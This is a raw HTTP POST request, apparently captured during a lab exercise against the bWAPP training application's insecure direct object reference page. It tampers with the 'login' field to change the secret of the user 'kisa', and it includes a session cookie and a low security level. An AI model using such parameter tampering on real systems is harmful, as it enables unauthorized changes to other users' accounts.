 POST http://52.79.118.69/bWAPP/insecure_direct_object_ref_1.php HTTP/1.1
Host: 52.79.118.69
Proxy-Connection: keep-alive
Content-Length: 36
Cache-Control: max-age=0
Origin: http://52.79.118.69
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.99 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://52.79.118.69/bWAPP/insecure_direct_object_ref_1.php
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.6,en;q=0.4
Cookie: PHPSESSID=p1ov292dpu58nqcmo63mb250v4; security_level=0
secret=1234&login=kisa&action=change